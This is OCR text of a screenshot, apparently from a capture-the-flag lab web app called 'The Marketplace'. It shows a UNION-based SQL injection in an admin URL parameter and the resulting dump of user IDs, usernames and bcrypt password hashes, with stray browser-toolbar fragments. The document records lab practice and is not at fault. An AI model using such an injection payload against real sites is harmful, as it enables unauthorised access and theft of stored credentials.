 10.10.180.141/admin?user=-1 UNION SELECT NULL, group_CONCAT(id,"~",username,"~",pas
Bur
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User null
User 1~system~$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,2~michael~$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,3~jake~$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,4~dking~$2b$10$03QES9tj0O6mQTN0hqLi1u17z
//RnvQpeJs3nuGgop1wSJD9TWqmy
ID: null
Is administrator: false
Delete user